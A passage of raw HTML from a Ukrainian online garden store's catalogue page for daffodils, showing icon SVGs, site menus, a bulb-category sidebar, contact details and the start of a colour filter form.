                                <path d="M165.2,146l-0.1,3.6l-2.5,1.5c-1.4,0.8-2.6,1.7-2.7,1.9c0,0.2,1.2,0.9,2.9,1.4c3.3,1.2,3.5,1.4,4.4,4.9c0.3,1.2,0.7,2.5,0.9,2.7s1.2-0.8,2.3-2.2l2-2.6l3.7,0.3l3.7,0.3l-2.1-2.9l-2.1-3l1.1-3c0.6-1.6,1-3,0.9-3.2c-0.1-0.1-1.6,0.1-3.2,0.6l-3,0.8l-3-2.4l-2.9-2.4L165.2,146z"/>
                                <path d="M101.4,162.8c-0.7,1.8-1.5,3.4-1.8,3.5c-0.2,0-1.8,0.5-3.4,1l-3,0.8l2.7,2.1l2.7,2l-0.3,3.6c-0.1,2-0.1,3.6,0,3.6c0.1,0,1.4-0.9,3-1.9l2.7-1.9l3.2,1.2c1.8,0.6,3.2,1.1,3.2,0.9c0-0.2-0.3-1.5-0.7-2.9c-1-3.6-0.9-3.8,1.3-6.5c2.4-2.8,2.2-3-2.1-3.1l-2.6,0l-1.7-2.8c-0.9-1.5-1.8-2.8-1.8-2.8C102.8,159.6,102.1,161,101.4,162.8z"/>
                                <path d="M151.2,162.3l-1.7,2.8l-2.6,0c-4.3,0-4.5,0.3-2.1,3.1c2.3,2.8,2.3,3,1.3,6.5c-0.4,1.4-0.7,2.7-0.7,2.9c0,0.2,1.5-0.2,3.2-0.9l3.2-1.2l2.7,1.9c1.5,1,2.8,1.9,3,1.9c0.1,0,0.1-1.6,0-3.6l-0.3-3.6l2.7-2l2.7-2.1l-3-0.8c-1.6-0.5-3.2-0.9-3.5-1c-0.3-0.1-1.1-1.6-1.8-3.4c-0.7-1.8-1.3-3.3-1.4-3.3S152.2,160.8,151.2,162.3z"/>
                                <path d="M122,168.4c0,0.3,0.2,1.8,0.5,3.5l0.5,3l-2.4,2.4c-1.3,1.3-2.4,2.5-2.4,2.7c0,0.1,1.2,0.4,2.8,0.6c1.5,0.2,3,0.4,3.4,0.6c0.4,0.1,1.2,1.6,1.9,3.2c0.7,1.6,1.4,2.9,1.6,2.9s0.9-1.3,1.6-2.9c0.7-1.7,1.5-3.1,1.9-3.2c0.3-0.1,1.8-0.4,3.4-0.6c1.6-0.1,2.8-0.4,2.8-0.6c0-0.2-1.1-1.4-2.4-2.7l-2.3-2.4l0.6-3.3c0.3-1.8,0.5-3.4,0.3-3.5c-0.1-0.1-1.5,0.5-3,1.4L128,171l-2.8-1.6C122,167.7,122,167.7,122,168.4z"/>
                            </g>
                        </g>
                    </g></svg>
                Рослини                 <span class="label-new" style="background-color: #7ecf03!important">Готові до відправлення</span> 
<!--Рослини з Нідерландів-->
            </a>
        </li>

        <li class="jmenu_main osn" data-id="153">
            <a href="/ua/catalog/cat/134/" class="root-item">
                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512" xml:space="preserve">
                <g>
                    <g>
                        <path d="M430.176,63.364c10.194,0,18.486-8.294,18.486-18.486V0h-71.267v15.862h55.405v29.015c0,1.423-1.202,2.625-2.625,2.625 H84.448c0,0-5.25-1.202-5.25-2.625V23.765v-7.903h271.807V0H63.337v23.765v21.112c0,10.194,8.294,18.486,18.486,18.486h2.625 v385.272h-2.625c-10.194,0-18.486,8.294-18.486,18.487V512h60.706v-15.862H79.199v-29.016c0-1.423,1.202-2.626,2.625-2.626 h348.353c1.423,0,2.625,1.202,2.625,2.626v21.112v7.903H145.159V512h303.504v-23.765v-21.112c0-10.194-8.294-18.487-18.486-18.487 h-2.625V63.364H430.176z M411.689,411.688H192.663v15.862h219.026v21.085H100.31V100.31h219.026V84.448H100.31V63.364h311.379 V411.688z"/>
                    </g>
                </g>
                    <g>
                        <g>
                            <rect x="345.724" y="84.448" width="31.669" height="15.862"/>
                        </g>
                    </g>
                    <g>
                        <g>
                            <rect x="134.603" y="411.688" width="31.668" height="15.862"/>
                        </g>
                    </g>
                    <g>
                        <g>
                            <path d="M255.999,131.95v15.862c59.655,0.001,108.187,48.534,108.187,108.188c0,23.533-7.406,45.896-21.417,64.671 c-13.552,18.161-32.867,31.868-54.386,38.597l4.734,15.139c25.039-7.829,46.604-23.132,62.364-44.25 c16.071-21.536,24.566-47.179,24.566-74.157C380.048,187.599,324.4,131.95,255.999,131.95z"/>
                        </g>
                    </g>
                    <g>
                        <g>
                            <path d="M147.813,255.999c0-22.231,6.674-43.578,19.299-61.731c12.345-17.752,29.477-31.27,49.543-39.095l-5.762-14.778 c-23.011,8.972-42.652,24.471-56.802,44.816c-14.483,20.826-22.139,45.303-22.139,70.788c0,68.4,55.647,124.049,124.049,124.049 v-15.862C196.346,364.186,147.813,315.653,147.813,255.999z"/>
                        </g>
                    </g>
                    <g>
                        <g>
                            <path d="M261.268,176.179L256,171.496l-5.268,4.683c-2.059,1.829-50.339,45.325-44.376,90.405 c2.801,21.18,16.832,38.747,41.713,52.276v26.867h15.862V318.86c24.882-13.529,38.912-31.097,41.713-52.276 C311.607,221.504,263.326,178.009,261.268,176.179z M289.916,264.538c-1.828,13.736-10.564,25.758-25.985,35.861v-76.068h-15.862 v76.068c-15.421-10.103-24.156-22.125-25.985-35.861c-3.847-28.907,22.365-59.461,33.916-71.353 C267.553,205.079,293.763,235.631,289.916,264.538z"/>
                        </g>
                    </g>
                    <g>
                        <g>
                            <path d="M332.517,256c0,25.346-12.518,49.021-33.485,63.331l8.941,13.102c25.302-17.267,40.406-45.841,40.406-76.433H332.517z"/>
                        </g>
                    </g>
                    <g>
                        <g>
                            <path d="M204.026,179.567c-25.301,17.267-40.406,45.84-40.406,76.433h15.862c0-25.346,12.518-49.021,33.485-63.331 L204.026,179.567z"/>
                        </g>
                    </g>
                    <g>
                        <g>
                            <rect x="118.773" y="121.396" width="21.112" height="15.862"/>
                        </g>
                    </g>
                    <g>
                        <g>
                            <rect x="372.118" y="121.396" width="21.112" height="15.862"/>
                        </g>
                    </g>
                    <g>
                        <g>
                            <rect x="118.773" y="374.74" width="21.112" height="15.862"/>
                        </g>
                    </g>
                    <g>
                        <g>
                            <rect x="372.118" y="374.74" width="21.112" height="15.862"/>
                        </g>
                    </g></svg>
                Добрива та захист рослин            </a>
        </li>

        <li class="jmenu_main osn" data-id="2062">
            <a href="/ua/catalog/cat/dacha_sad_i_gorod/" class="root-item wrap">
                <svg width="800px" height="800px" viewBox="0 0 100 100" version="1.1" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g>
                        <path d="M96,35c0-0.1,0-0.1,0-0.2c0-0.1,0-0.1,0-0.2c0-0.1-0.1-0.1-0.1-0.1c0-0.1-0.1-0.1-0.1-0.2c0,0,0,0,0,0l-22-19   c0,0-0.1,0-0.1-0.1c-0.1,0-0.1-0.1-0.2-0.1c-0.1,0-0.1,0-0.2,0c0,0-0.1,0-0.1,0H42c-0.1,0-0.2,0-0.4,0.1c0,0-0.1,0.1-0.1,0.1   c-0.1,0-0.1,0.1-0.2,0.1l-13,11.2c-0.1-0.5-0.2-1.1-0.3-1.7c-0.1-1-0.2-2-0.7-2.9c-0.7-1.2-1.7-2-2.6-2.6c-0.5-0.3-0.9-0.6-1.2-0.9   c-0.3-0.3-0.6-0.6-0.8-0.9c-0.4-0.4-0.7-0.8-1.1-1.2C21.1,15.7,20.2,15,19,15c-1.6,0-2.7,1.2-3.7,2.4c-0.3,0.3-0.5,0.6-0.8,0.9   c-0.3,0.3-0.7,0.6-1.2,1c-0.9,0.7-1.9,1.4-2.6,2.6c-0.5,0.9-0.6,1.9-0.7,2.8c-0.1,0.8-0.2,1.5-0.4,2.2c-0.2,0.5-0.6,1.1-1,1.7   c-0.6,0.8-1.2,1.6-1.5,2.7c-0.3,1-0.2,2-0.2,2.9c0,0.8,0.1,1.5,0,2.1c-0.1,0.6-0.5,1.2-0.8,1.9c-0.5,0.9-0.9,1.7-1.1,2.8   c-0.2,1,0,2,0.2,3c0.1,0.7,0.3,1.4,0.2,2.1c-0.1,0.7-0.3,1.3-0.6,2.1C4.3,49,4,49.9,4,50.9c0,0.9,0.4,1.6,0.7,2.2   c0.2,0.4,0.4,0.8,0.4,1.1c0,0.4-0.1,0.8-0.3,1.3c-0.2,0.7-0.5,1.4-0.3,2.2c0.2,0.9,0.7,1.6,1.2,2.1c0.3,0.3,0.5,0.6,0.6,0.9   C6.4,61,6.4,61.5,6.4,62c0,0.7-0.1,1.6,0.4,2.3c0.5,0.9,1.4,1.3,2.1,1.6c0.4,0.2,0.7,0.3,0.9,0.5c0.2,0.2,0.4,0.6,0.7,1   c0.4,0.7,0.8,1.5,1.7,1.9c0.4,0.2,0.8,0.3,1.2,0.3c0.4,0,0.8-0.1,1.2-0.1c0.1,0,0.2,0,0.2,0L14.4,78H5c-0.6,0-1,0.4-1,1v5   c0,0.6,0.4,1,1,1h90c0.6,0,1-0.4,1-1v-5L96,35C96,35,96,35,96,35z M65,78V61l14,0v17H65z M33,78V58h8v20H33z M43,58h8v20h-8V58z    M52,56H32c-0.6,0-1,0.4-1,1v21H21V42h30h12v36H53V57C53,56.4,52.6,56,52,56z M42,17.3L61.3,34H22.7L42,17.3z M72.6,17l19.7,17   H64.4L44.7,17H72.6z M21,40v-4h42v4H51H21z M65,42h14v17l-14,0V42z M81,42h13v17l-13,0V42z M65,40v-4h29v4H65z M81,61l13,0v17H81   V61z M14.2,67.3c-0.5,0.1-1,0.2-1.3,0c-0.3-0.1-0.5-0.6-0.8-1c-0.3-0.5-0.6-1-1-1.4c-0.4-0.4-0.9-0.6-1.4-0.9   c-0.5-0.2-1-0.5-1.2-0.8c-0.1-0.2-0.1-0.7-0.1-1.2c0-0.6,0-1.3-0.2-2c-0.2-0.6-0.6-1.1-1-1.5c-0.4-0.4-0.7-0.8-0.8-1.2   c0-0.3,0.1-0.7,0.3-1.2c0.2-0.6,0.4-1.3,0.4-2.1c0-0.7-0.4-1.3-0.7-1.8C6.2,51.7,6,51.3,6,50.9c0-0.6,0.3-1.4,0.6-2.1   c0.3-0.8,0.6-1.7,0.7-2.6c0.1-0.9-0.1-1.8-0.3-2.6c-0.2-0.8-0.3-1.6-0.2-2.3c0.1-0.7,0.5-1.4,0.9-2.1c0.4-0.8,0.8-1.5,1-2.4   c0.2-0.9,0.1-1.8,0.1-2.7c-0.1-0.8-0.1-1.6,0.1-2.2c0.2-0.7,0.7-1.4,1.2-2.1c0.5-0.7,1-1.4,1.3-2.1c0.3-0.9,0.5-1.8,0.6-2.6   c0.1-0.8,0.2-1.6,0.5-2.1c0.4-0.8,1.3-1.4,2-1.9c0.5-0.4,1-0.7,1.5-1.2c0.3-0.3,0.6-0.7,0.9-1c0.8-0.9,1.5-1.7,2.2-1.7   c0.4,0,0.8,0.2,1.3,0.7c0.3,0.3,0.6,0.7,1,1c0.3,0.3,0.6,0.7,0.9,1c0.4,0.4,0.9,0.8,1.4,1.2c0.8,0.6,1.6,1.1,2,1.9   c0.3,0.5,0.4,1.3,0.5,2.1c0.1,0.9,0.2,1.7,0.5,2.6c0,0.1,0.1,0.2,0.1,0.3L19.6,34c-0.2,0-0.4-0.1-0.6-0.1c-1.6,0-2.8,1.2-2.9,2.7   l-1.3,30.6C14.6,67.3,14.4,67.3,14.2,67.3z M18.1,36.7c0-0.4,0.4-0.8,0.9-0.8V78h-2.6L18.1,36.7z M6,83v-3h14h12h20h12h30v3H6z"/>
                    </g></svg>
                Дача, дім та сад            </a>
        </li>

    </ul>
        </div>
        <ul class="m-menu">
                            <li class="pop">Популярні розділи:</li>

<li class="pop-razd mob_50"><a href="/ua/catalog/cat/236/" class="root-item">Яблуні</a></li>
<li class="pop-razd mob_50"><a href="/ua/catalog/cat/537/" class="root-item">Гортензії</a></li>

<li class="pop-razd mob_50"><a href="/ua/catalog/cat/241/" class="root-item">Сливи</a></li>
<li class="pop-razd mob_50"><a href="/ua/catalog/cat/chrysanthemum/" class="root-item">Хризантеми</a></li>

<li class="pop-razd mob_50"><a href="/ua/catalog/cat/355/" class="root-item">Троянди</a></li>
<li class="pop-razd mob_50"><a href="/ua/catalog/cat/335/" class="root-item">Виноград</a></li>

<li class="pop-razd mob_50"><a href="/ua/catalog/cat/klubnika_i_zemlyanika_yagodi/" class="root-item">Розсада полуниці</a></li>
<li class="pop-razd mob_50"><a href="/ua/catalog/cat/450/" class="root-item">Ожини</a></li>

<li class="pop-razd mob_100"><a href="/ua/catalog/cat/451/" class="root-item">Міні-ківі (Актинідії)</a></li>

<li class="pop-razd mob_50"><a href="/ua/catalog/cat/perennials/" class="root-item">Багаторічники</a></li>
<li class="pop-razd mob_50"><a href="/ua/catalog/cat/seedlings_of_rhododendrons/" class="root-item">Рододендрони</a></li>

<li class="pop-razd mob_100"><a href="/ua/catalog/cat/pryanye_i_lekarstvennye_travy/" class="root-item">Пряні та лікарські трави</a></li>

<li class="pop-razd mob_50"><a href="/ua/catalog/cat/542/" class="root-item">Хвойні</a></li>
<li class="pop-razd mob_50"><a href="/ua/catalog/cat/peonies/" class="root-item">Півонії</a></li>
                <li class=" fancy_content fancybox.ajax" onclick="if (!window.__cfRLUnblockHandlers) return false; $('.catalog-fixed.active').click();if (!window.__cfRLUnblockHandlers) return false; ShowFancyAjax($(this));" data-fancybox-href="/ua/include/ajax/auth.php" data-fancybox-type="ajax" data-cf-modified-8f062dd1c31582da5e116b36-=""><a
                            href="/ua/personal/"><i class="svg-user"></i>Кабінет</a></li>
                                <li class="m-border-bottom" ><a
                            href="/ua/personal/order/make/"><i class="fa-shop-cart"></i>Кошик<span id="mcount" class="bonuses cart-count">0</span></a></li>
                                <li class=" fancy_content fancybox.ajax" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault();showInfo()" data-cf-modified-8f062dd1c31582da5e116b36-=""><a
                            href="/ua/personal/">Відстежити замовлення та бонуси</a></li>
                                <li  ><a
                            href="/ua/actions/">Акції магазину</a></li>
                                <li class="m-border-bottom" onclick="if (!window.__cfRLUnblockHandlers) return false; if (!window.__cfRLUnblockHandlers) return false; jivoOp()" data-cf-modified-8f062dd1c31582da5e116b36-=""><a
                            href="javascript:void(0);">Повідомити про проблему</a></li>
                                <li  ><a
                            href="/ua/franchise/">Франшиза</a></li>
                                <li  ><a
                            href="/ua/secret-sales/">Замовлення без ризику</a></li>
                                <li  ><a
                            href="/ua/kartal/">Засоби захисту Kartal</a></li>
                                <li  ><a
                            href="/ua/promocode/ ">Додаткова вигода</a></li>
                                <li  ><a
                            href="/ua/journal/ ">Електронний журнал</a></li>
                                <li  ><a
                            href="/ua/news/">Блог садівника</a></li>
                                <li  ><a
                            href="/ua/contacts/">Контакти</a></li>
                                <li  ><a
                            href="/ua/payments-and-deliveries/">Оплата і доставка</a></li>
                                <li  ><a
                            href="/ua/replace/">Найкраща гарантія якості</a></li>
                                <li  ><a
                            href="/ua/about/">Дізнатися про нас</a></li>
                                <li  ><a
                            href="/ua/comments/">Відгуки про магазин</a></li>
                                <li  ><a
                            href="/ua/program-loyalnost/">Програма лояльності "LUX"</a></li>
                                <li  ><a
                            href="/ua/packing/">Упаковка товарів</a></li>
                                <li  ><a
                            href="/ua/news/new/instruktsiya_po_ispolzovaniyu_bonusov_i_promo_kodov/">Інструкція до знижок</a></li>
                                <li  ><a
                            href="/ua/predzakaz/">Передзамовлення</a></li>
                                <li  ><a
                            href="/ua/how-to-order/">Як оформити замовлення</a></li>
                                <li  ><a
                            href="/ua/secret-sales/">450 бонусів за підписку</a></li>
                                <li  ><a
                            href="/ua/landings/otrimayte-bonusni-grivni-za-videovidguk-o-zamovlenni/">До 250 бонусів за відеовідгук</a></li>
                                <li  ><a
                            href="/ua/faq/">Питання - відповідь</a></li>
                                <li  ><a
                            href="/ua/hot/postavchikam/">Інфо постачальникам</a></li>
                                <li  ><a
                            href="/ua/dlya-predprinimatelej/">Інформація для підприємців</a></li>
                                <li  ><a
                            href="/ua/catalog/cat/193/">Оптовий прайс</a></li>
                                <li  ><a
                            href="/ua/politika/">Політика конфіденційності</a></li>
                                <li  ><a
                            href="/ua/oferta/">Публічна оферта</a></li>
                                <li  ><a
                            href="/ua/brands/">Бренди</a></li>
                <div class="service-menu">
    <span class="d-name">Відділ турботи</span>
    <span class="m-name">Відділ турботи:                 09:00-18:00 (пн-нд)</span>
    <span class="arrow"><svg preserveAspectRatio="none" width="17" viewBox="0 -4 17 17" xmlns="http://www.w3.org/2000/svg"><path
                    d="M16.97 1.515L15.558.1 7.07 8.586 8.485 10l8.486-8.485z"></path><path d="M1.414.1L0 1.516 8.485 10 9.9 8.586 1.414.1z"></path></svg></span>
    <div class="service-drop-menu">
        <div class="drop-menu-wrapper">
            <div class="work-time">
                З                 09:00-18:00 (пн-нд)</div>
                        <ul class="service-menu-social">
                <li><a href="https://m.me/agromarket.net" target="_blank" class="link"><span class="facebook icon"></span>Фейсбук</a></li>
                <li><a href="https://t.me/Agromarketchat_bot" target="_blank" class="link"><span class="telegram icon"></span>Телеграм</a></li>
                <li><a href="viber://pa?chatURI=agromarketchat" target="_blank" class="link"><span class="viber icon"></span>Вайбер</a></li>
                <li><a href="https://www.instagram.com/agro_market_ua/" target="_blank" class="link"><span class="instagram icon"></span>Інстаграм</a>
                </li>
                <li><a href="mailto:info@agro-market.ua" target="_blank" class="link"><span class="email icon"></span>Ел. пошта</a></li>
                <li><a rel="noindex" href="javascript:void(0)" class="jivochat link"><span class="chat-comments icon"></span>Онлайн чат</a></li>
            </ul>
            <hr>
            <ul class="phone-list">
                <li class="phone"><a href="tel:0443334912"> 0 (44) 333-49-12</a></li>
                <li class="phone"><a href="tel:0931701555"> 0 (93) 170-15-55</a></li>
                <li class="phone"><a href="tel:0487081058"> 0 (48) 708-10-58</a></li>
<li class="phone"><a href="tel:0670040636 "> 0 (67) 004-06-36</a></li>
            </ul>
            <div class="phone-info">За тарифами оператора</div>
        </div>
    </div>
</div>
            <li class="google_custom">
                <a target="_blank"
                   href="https://www.google.com/shopping/ratings/account/lookup?q=agro-market.net">
                            <span class="bgr">
                                 <span class="rate-sp">4.7</span>
                                <div class="rating-grey"><div class="rating-orange" style="width:94%;"></div></div>                                <img decoding="async" fetchPriority="low" loading="lazy" src="//file.agro-market.net/images/gcr_logo_stacked.png" alt="" width="94px" height="29px">
                            </span>
                </a>
                            </li>
            <li>
                <div class="social-links">
    <a class="tic-toc" href="https://www.tiktok.com/@agro_market_ua" target="_blank" rel="nofollow"></a>
    <a class="viber" href="viber://pa?chatURI=agromarketchat" target="_blank" rel="nofollow"></a>
    <a class="facebook" href="https://www.facebook.com/agromarket.net" target="_blank" rel="nofollow"> </a>
    <a class="youtube" href="https://www.youtube.com/channel/UC8gUU0qR_LM0d_BSOsiLg5A?sub_confirmation=1" target="_blank" rel="nofollow"> </a>
    <a class="instagram" href="https://www.instagram.com/agro_market_ua/" target="_blank" rel="nofollow"></a>
        <a class="telegram" href="https://t.me/Agromarketchat_bot" target="_blank" rel="nofollow"> </a>
    <a class="threads" href="https://www.threads.net/@agro_market_ua" target="_blank" rel="nofollow"> </a>
</div>

            </li>
        </ul>
    </div>
        
    </div>

                <div class="full-catalog-list" id="fcl" hidden></div>
                            </div>
        </header>
        <div id="page-body" class="page-body row">
            <div class="content col-lg-12 col-md-12 col-sm-12 col-xs-12">
                
<div class="row row_over">
    <div class="content-cols col-lg-12 col-md-12 col-sm-12 col-xs-12">
        <div class="row">
            <aside class="sidebar col-lg-3 col-md-3 col-sm-3 col-xs-3 col_over">
                <nav class="catalog-nav">
	<div class="catalog-nav-header">Цибулини</div>
	<div class="catalog-nav-content">
		<ul>
													<li class=" opening opened">
													<span class="next-lvl"></span>
							<ul class="hide-lvl">
																										<li class="">
										<a href="/ua/catalog/cat/sadovye_tsvety/">
											Садові квіти										</a>
																			</li>
																										<li class="">
										<a href="/ua/catalog/cat/populyarno%21_top-20_hitovih_lukovichnih/">
											Популярно! Топ-20 хітових цибулинних										</a>
																			</li>
																										<li class="">
										<a href="/ua/catalog/cat/peonies/">
											півонії										</a>
																			</li>
																										<li class="">
										<a href="/ua/catalog/cat/463/">
											гладіолуси										</a>
																			</li>
																										<li class="">
										<a href="/ua/catalog/cat/331/">
											лілії										</a>
																			</li>
																										<li class="">
										<a href="/ua/catalog/cat/356/">
											жоржини										</a>
																			</li>
																										<li class="">
										<a href="/ua/catalog/cat/chrysanthemum/">
											Хризантеми										</a>
																			</li>
																										<li class="">
										<a href="/ua/catalog/cat/522/">
											Кали										</a>
																			</li>
																										<li class="">
										<a href="/ua/catalog/cat/523/">
											Хости										</a>
																			</li>
																										<li class="">
										<a href="/ua/catalog/cat/phlox/">
											Флокси										</a>
																			</li>
																										<li class="">
										<a href="/ua/catalog/cat/310/">
											Лютики										</a>
																			</li>
																										<li class="">
										<a href="/ua/catalog/cat/351/">
											бегонії										</a>
																			</li>
																										<li class="">
										<a href="/ua/catalog/cat/321/">
											Фрезії										</a>
																			</li>
																										<li class="">
										<a href="/ua/catalog/cat/458/">
											Астильби										</a>
																			</li>
																										<li class="">
										<a href="/ua/catalog/cat/amaryllis/">
											амариліси										</a>
																			</li>
																										<li class="">
										<a href="/ua/catalog/cat/352/">
											Лілійник										</a>
																			</li>
																										<li class="">
										<a href="/ua/catalog/cat/312/">
											Іриси										</a>
																			</li>
																										<li class="">
										<a href="/ua/catalog/cat/353/">
											Глоксинії										</a>
																			</li>
																										<li class="">
										<a href="/ua/catalog/cat/tuberoza/">
											Тубероза										</a>
																			</li>
																										<li class="">
										<a href="/ua/catalog/cat/347/">
											Канни										</a>
																			</li>
																										<li class="">
										<a href="/ua/catalog/cat/525/">
											Широкодзвоники (platycodon)										</a>
																			</li>
																										<li class="">
										<a href="/ua/catalog/cat/327/">
											Еремурус										</a>
																			</li>
																										<li class="">
										<a href="/ua/catalog/cat/kamelii/">
											Камелії										</a>
																			</li>
																										<li class="">
										<a href="/ua/catalog/cat/298/">
											Гіацинти										</a>
																			</li>
																										<li class="">
										<a href="/ua/catalog/cat/lyupin_luk/">
											Люпин										</a>
																			</li>
																										<li class="">
										<a href="/ua/catalog/cat/313/">
											анемони										</a>
																			</li>
																										<li class="">
										<a href="/ua/catalog/cat/yukka_saj/">
											Юкка										</a>
																			</li>
																										<li class=" current">
										<a href="/ua/catalog/cat/290/">
											Нарциси										</a>
																			</li>
																										<li class="">
										<a href="/ua/catalog/cat/zefirantes/">
											Зефірантес										</a>
																			</li>
																										<li class="">
										<a href="/ua/catalog/cat/profitable_kits_bulbs/">
											Мікси популярних цибулин										</a>
																			</li>
																										<li class="">
										<a href="/ua/catalog/cat/340/">
											Аквілегіі (Орлики)										</a>
																			</li>
																										<li class="">
										<a href="/ua/catalog/cat/304/">
											Крокуси (Шафран)										</a>
																			</li>
																										<li class="">
										<a href="/ua/catalog/cat/344/">
											Тігрідіі										</a>
																			</li>
																										<li class="">
										<a href="/ua/catalog/cat/303/">
											Мускари										</a>
																			</li>
																										<li class="">
										<a href="/ua/catalog/cat/357/">
											Іксіі										</a>
																			</li>
																										<li class="">
										<a href="/ua/catalog/cat/274/">
											Тюльпани										</a>
																					<span class="next-lvl"></span>
											<ul class="hide-lvl">
																																						<li class="">
														<a href="/ua/catalog/cat/bakhromchatyy/">
															Торочкуваті тюльпани														</a>
																											</li>
																																						<li class="">
														<a href="/ua/catalog/cat/botanicheskiy/">
															Ботанічні														</a>
																											</li>
																																						<li class="">
														<a href="/ua/catalog/cat/zelenotsvetkovye/">
															Вірідіфлора														</a>
																											</li>
																																						<li class="">
														<a href="/ua/catalog/cat/volnistye/">
															Хвилясті														</a>
																											</li>
																																						<li class="">
														<a href="/ua/catalog/cat/gigantskie/">
															гігантські														</a>
																											</li>
																																						<li class="">
														<a href="/ua/catalog/cat/lilietsvetnye/">
															Лілієподібні														</a>
																											</li>
																																						<li class="">
														<a href="/ua/catalog/cat/makhrovye/">
															махрові														</a>
																											</li>
																																						<li class="">
														<a href="/ua/catalog/cat/makhrovye_bakhromchatye/">
															Махрові + Торочкуваті														</a>
																											</li>
																																						<li class="">
														<a href="/ua/catalog/cat/makhrovye_mnogocventov/">
															Махрові + Багатоквіткові														</a>
																											</li>
																																						<li class="">
														<a href="/ua/catalog/cat/mnogotsvetkovye/">
															багатоквіткові														</a>
																											</li>
																																						<li class="">
														<a href="/ua/catalog/cat/popugaynye/">
															Папугоподібні														</a>
																											</li>
																																						<li class="">
														<a href="/ua/catalog/cat/prostye_rannie/">
															прості ранні														</a>
																											</li>
																																						<li class="">
														<a href="/ua/catalog/cat/smes_tyulpanov/">
															Суміш тюльпанів														</a>
																											</li>
																																						<li class="">
														<a href="/ua/catalog/cat/triumfnye/">
															Тріумфні														</a>
																											</li>
																																						<li class="">
														<a href="/ua/catalog/cat/tyulpan_greyga/">
															Тюльпани Грейга														</a>
																											</li>
																																						<li class="">
														<a href="/ua/catalog/cat/darvinovyy_gibrid/">
															Тюльпани Дарвіна														</a>
																											</li>
																																						<li class="">
														<a href="/ua/catalog/cat/tyulpany_kaufmana/">
															Тюльпани Кауфмана														</a>
																											</li>
																																						<li class="">
														<a href="/ua/catalog/cat/tyulpany_fostera/">
															Тюльпани Фостера														</a>
																											</li>
																							</ul>
																			</li>
																										<li class="">
										<a href="/ua/catalog/cat/350/">
											Ліатріс										</a>
																			</li>
																										<li class="">
										<a href="/ua/catalog/cat/333/">
											Кошики для цибулин										</a>
																			</li>
																										<li class="">
										<a href="/ua/catalog/cat/astry/">
											айстри										</a>
																			</li>
																										<li class="">
										<a href="/ua/catalog/cat/314/">
											Гіацінтоідеси										</a>
																			</li>
																										<li class="">
										<a href="/ua/catalog/cat/315/">
											колхикуми										</a>
																			</li>
																										<li class="">
										<a href="/ua/catalog/cat/drugie_ochen_populyarnye_lukovitsy/">
											Інші дуже популярні цибулини										</a>
																					<span class="next-lvl"></span>
											<ul class="hide-lvl">
																																						<li class="">
														<a href="/ua/catalog/cat/309/">
															Фрітіллярія														</a>
																											</li>
																																						<li class="">
														<a href="/ua/catalog/cat/316/">
															Проліски														</a>
																											</li>
																																						<li class="">
														<a href="/ua/catalog/cat/317/">
															Алліум														</a>
																											</li>
																																						<li class="">
														<a href="/ua/catalog/cat/tsiklamen_lykovitsa/">
															Цикламен														</a>
																											</li>
																																						<li class="">
														<a href="/ua/catalog/cat/bulbous_perennials_summer/">
															Цибулинні багаторічники літні														</a>
																											</li>
																																						<li class="">
														<a href="/ua/catalog/cat/summer_flower_bulbs_coming_soon/">
															Літні цибулинні квіти														</a>
																											</li>
																																						<li class="">
														<a href="/ua/catalog/cat/lukovici_soloists/">
															Цибулини - солісти														</a>
																											</li>
																																						<li class="">
														<a href="/ua/catalog/cat/nastoyashchie_khity_lukovits/">
															Справжні хіти цибулин														</a>
																											</li>
																																						<li class="">
														<a href="/ua/catalog/cat/vesennie_lukovichnyie_tsvetyi/">
															Весняні цибулинні квіти														</a>
																											</li>
																																						<li class="">
														<a href="/ua/catalog/cat/the_most_easy_to_care_for_onion_plants_/">
															Найпростіші у догляді цибулинні рослини														</a>
																											</li>
																																						<li class="">
														<a href="/ua/catalog/cat/lukovichnyie_mnogoletniki_vesennie/">
															Цибулинні багаторічники весняні														</a>
																											</li>
																																						<li class="">
														<a href="/ua/catalog/cat/rare_and_unusual/">
															Рідкісні і незвичайні цибулини														</a>
																											</li>
																																						<li class="rg_leftmenu_lvl3">
														<a href="/ua/catalog/cat/other_bulbs/">
															Інші менш популярні цибулини														</a>
																													<span class="next-lvl"></span>
															<ul class="hide-lvl rg_leftmenu_lvl4">
																																																		<li class="">
																		<a href="/ua/catalog/cat/lukovitsy_v_gorshkakh/">
																			Цибулини в горщиках																		</a>
																	</li>
																																																		<li class="">
																		<a href="/ua/catalog/cat/527/">
																			Маки																		</a>
																	</li>
																															</ul>
																											</li>
																							</ul>
																			</li>
															</ul>
											</li>
									</ul>
	</div>
</nav>

<div class="filter_block">
    <div class="top_panel mob">
        <span class="top_text"><i class="fa-filter"></i>Фільтри</span>
        <a href="/ua/catalog/cat/290/" class="clearAll" style="display: block">скинути все</a>
    </div>
        <span id="sfilter-line-container">

    <form name="_form" action="/catalog/cat/290/filter/tsvet_tsvetka-rozovyy/?lang=ua" method="get"
          class="smartfilter">
		<div class="catalog-filter">
						<div class="wrp">
	                                						<div class="filter-box selected multiple" >
							                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <div class="filter-box-title" data-group="438">
                                            <span class="name">Колір квітки</span>
                                         <span class="value">рожевий</span>
                                        </div>
                                                                                                                                                                                                                                        

                            

						<div class="filter-box-popup big" id="group_438">
                            <div class="top_panel mob"><span class="top_text_one">Колір квітки</span><a href="javascript:void(0)" data-group="438" onclick="if (!window.__cfRLUnblockHandlers) return false; clearGroupMobile(438)" class="clearGroup" style="display:block" data-cf-modified-8f062dd1c31582da5e116b36-="">скинути <span class="count">1</span></a></div>
							<div class="filtered-list">
								<div class="filtered-list-scroller-wrap">
									<div class="filtered-list-scroller">
										<ul>
										                                                <li >
												  <input
                                                          type="checkbox"
                                                          class=""
                                                          value="Y"
                                                          name="arrFilter_438_528970892"
                                                          id="arrFilter_438_528970892"
                                                          value_name="білий"
                                                          data_cat="belyy"
                                                          data_code="tsvet_tsvetka"
													                                                        												  />
												  <label for="arrFilter_438_528970892"
                                                         data-code="belyy">
													  <div class="over4"><i
                                                                  class="fa fa-check-square"></i></div></label>
                                                                                                    <a class="mob_count"
